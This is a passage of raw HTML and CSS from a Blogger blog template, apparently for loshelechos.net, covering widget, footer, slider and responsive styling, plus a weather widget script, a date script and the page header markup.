.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#fed130}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#fed130;}
.follow-by-email-inner:after {
content: " We respect your privacy";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"GET MORE STUFF";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "in your inbox";
color: #fed130;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#fed130}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#fed130}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#fed130}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#fed130}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#fed130}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#fed130}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fed130}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fed130}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#fed130}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#fed130;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 25px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 25px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 24.72%;
height:187px;
}
.blog_featured_post.third {
margin-bottom: 25px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 18px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 22px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
/* CSS ticker */
.ticker {
overflow: hidden;
}
.ticker .title {
float: left;
width: 180px;
height: 40px;
line-height: 40px;
text-align: center;
color: #FFFFFF;
background: #202020;
}
.post-tag{
display: inline-block;
height: 20px;
line-height: 20px;
padding: 0px 5px;
font-size: 13px;
margin-right: 4px;
color: #fff !important;
font-family: &#39;Museo500Regular&#39;, Helvetica, Arial, sans-serif;
background-color: #B565BE;
}
.ticker .ticker-icon {
float: left;
margin-left: 10px;
}
.ticker .ticker-icon i {
margin-right: 15px;
display: inline-block;
}
.ticker .title h6 {
float: left;
line-height: 40px;
font-size: 17px;
font-weight: 400;
}
.ticker .tickercontainer {
width: 84%;
margin: 0;
overflow: hidden;
float: left;
height: 40px;
}
.ticker .tickercontainer .mask {
position: relative;
top: 6px;
overflow: hidden;
height: 40px;
}
.ticker ul.newsticker {
position: relative;
left: 100px;
list-style-type: none;
margin: 0;
padding: 0;
height: 40px;
}
.ticker ul.newsticker li {
float: left;
padding: 2px;
height: 40px;
margin-right: 15px;
}
.ticker ul.newsticker a {
white-space: nowrap;
padding: 0 7px;
color: #505050;
height: 22px;
font-size: 15px;
font-weight: 600;
}
a.post-tag {
line-height: 21px;
}
.newsticker li:nth-child(1) a.post-tag{
background-color: #4791d2;
}
.newsticker li:nth-child(2) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(3) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(4) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(5) a.post-tag{
background-color: #E94B35;
}
.newsticker li:nth-child(6) a.post-tag{
background-color: #1E73BE;
}
.newsticker li:nth-child(7) a.post-tag{
background-color: #DD3333;
}
.newsticker li:nth-child(8) a.post-tag{
background-color: #479123;
}
.newsticker .recent-title{display: inline-block;}
.ticker ul.newsticker span {
margin: 0 10px 0 0;
}
.ticker ul.newsticker .sep {
display: inline-block;
width: 6px;
height: 7px;
margin: 0 40px;
}
.ticker-section {
overflow: hidden;
background: #fff;
margin: 20px auto 0;
border: 1px solid #eee;
}
.ticker-section .ticker {
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.main-slider .slides li:hover .overlay{background-color:rgba(0,0,0,0.2)}
.main-slider{    position: relative;
width: 100%;
height: 430px;
overflow: hidden;
list-style: none;
padding: 0;
margin-bottom: 30px;}
.main-slider .slides > li{position:relative;width:100%;height:430px;overflow:hidden;list-style:none;padding:0}
.main-slider .slider-img{height:430px;overflow:hidden;display:block}
.main-slider img{width:100%;height:100%}
.main-slider .slider-img .overlay{background-color:rgba(0,0,0,0.05)}
.slider-entry{position:absolute;width:90%;bottom:0;left:0;overflow:hidden;z-index:2;box-sizing:border-box;padding:0 0 25px 25px;opacity:.85}
.slider-entry .post-title{font-family: "Roboto", Helvetica, Arial, sans-serif;font-size:22px;font-weight:700;line-height:1.4em;margin:0;float:left;background-color:#fed130;box-sizing:border-box;padding:5px 10px}
.slider-entry .post-title a{color:#fff}
.slider-entry .slide-cap{background:#2c2c2c;margin:0;color:#ccc;float:left;padding:10px}
.slider-entry .item-meta{float:left;margin-bottom:5px}
.slider-entry .slide-cap p{float:left;margin:0;font-weight:400;font-size:13px;line-height:1.5em;padding:0}
.main-slider .flex-direction-nav{position:absolute;top:10px;right:10px;width:68px;z-index:5;display:block;transition:all .3s ease}
.main-slider .flex-direction-nav li{padding:0}
.main-slider .flex-direction-nav a{width:32px;height:32px;background-color:#fed130;float:left;font-size:14px;color:#333;line-height:32px;text-align:center;transition:background .3s}
.main-slider .flex-next{margin-left:1px}
.item-meta{color:#979797;font-size:11px;font-weight:400}
.item-date{margin-right:10px}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.ticker .tickercontainer {width: 80%;}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.ticker .tickercontainer {width: 75%;}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
.ticker .tickercontainer {width: 60%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
.ticker .title {width: 100%;}
.ticker .tickercontainer {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=8999667c-bb2e-4e32-a642-5fd377324cf9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6735322472938856938&amp;zx=8999667c-bb2e-4e32-a642-5fd377324cf9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2817245046906168 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn_dD_mSfV2ULmBcQ1xEssfjz_pPBfv6NDsq2PmKr4fRODGLa4iljbgBJc0fegqCkJe3VMGunYdspSezXnT2XeVZwtGoyUxiNxY1QvPh5qkO0nJGC7_As0cWY3sb9-DOI8vdSvus7nyZU/s1600/sw.jpg"); background-position: left; width: 706px; min-height: 100px; _height: 100px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://www.loshelechos.net/'>.</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
